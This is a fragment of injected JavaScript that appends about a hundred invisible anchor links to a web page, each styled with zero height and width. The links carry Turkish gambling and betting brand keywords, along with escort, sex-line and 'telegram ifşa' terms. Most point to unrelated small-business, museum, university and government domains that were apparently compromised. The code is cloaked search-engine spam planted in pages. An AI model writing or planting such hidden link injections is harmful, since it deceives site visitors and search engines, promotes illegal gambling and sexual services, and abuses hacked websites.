    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet");
    a.appendChild(linkText);
    a.title = "Padişahbet";
    a.href = "https://auto-arena.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://crochetpatternideas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://pakjobscentre.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://turbex.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://rythmologie-pitie.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://bluechasmconsulting.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://brasseriedestilleuls.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://smilesofarlingtonheights.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://umbrelladentalpartners.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://pizzariacarrocao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://barcknives.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.lunas.pro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ontariopurplemartins.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://swietlica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://macquariedentalcare.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://exceldentalmilw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://www.davissigns.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://www.davissigns.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://elendenta.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://enviropest.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://patio.md/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://peponigruppe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://www.bhoomiias.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gorabet");
    a.appendChild(linkText);
    a.title = "gorabet";
    a.href = "https://bstylearchitects.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://ejournal.stkipbbm.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://www.urbitartesagardotegia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://iseoranker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://barcelonaexclusiveprivatetours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.idstechnologie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://www.noble.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://mishibainu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano giriş");
    a.appendChild(linkText);
    a.title = "betnano giriş";
    a.href = "https://dynamiccadcamcae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://pickaps.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano güncel giriş");
    a.appendChild(linkText);
    a.title = "betnano güncel giriş";
    a.href = "https://dynamiccadcamcae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gmi.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.hotel-kmicic.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://museojudio.org.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://museojudio.org.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://scsa.edu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sex hattı");
    a.appendChild(linkText);
    a.title = "sex hattı";
    a.href = "https://kedarfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Nakitbahis");
    a.appendChild(linkText);
    a.title = "Nakitbahis";
    a.href = "https://helensacres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://museojudio.org.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.rockandart.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://culturasubs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegram ifşa");
    a.appendChild(linkText);
    a.title = "telegram ifşa";
    a.href = "https://miamisharks.com/academy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("superbetin güncel giriş");
    a.appendChild(linkText);
    a.title = "superbetin güncel giriş";
    a.href = "https://dossiervenezuela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("odeonbet güncel giriş");
    a.appendChild(linkText);
    a.title = "odeonbet güncel giriş";
    a.href = "https://researchwhales.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("coinbar güncel giriş");
    a.appendChild(linkText);
    a.title = "coinbar güncel giriş";
    a.href = "https://plarga.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot giriş 2025");
    a.appendChild(linkText);
    a.title = "cratosslot giriş 2025";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betexper güncel giriş");
    a.appendChild(linkText);
    a.title = "betexper güncel giriş";
    a.href = "https://www.giulioraimo.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino güncel giriş");
    a.appendChild(linkText);
    a.title = "piabellacasino güncel giriş";
    a.href = "https://www.lessecretsdolivia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://ahmedwaqasllc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("heybet");
    a.appendChild(linkText);
    a.title = "heybet";
    a.href = "https://ramaudyog.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://billfritsch.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("avcılar escort");
    a.appendChild(linkText);
    a.title = "avcılar escort";
    a.href = "https://www.eumamae.com/category/avcilar-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://adygsalt.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://seastaralanya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://amaquillar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mesondelmolinero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.wake-up.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://cosmicsummit.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.cebm.gob.ve/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mcu.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://newsfy.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://joetourist.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.norkys.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://baas.cat/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://mtandaoxpress.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://schonvestments.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/about";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://genius.space/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://genius.space/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.l2capital.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weliveentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://resuscitatehospital.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);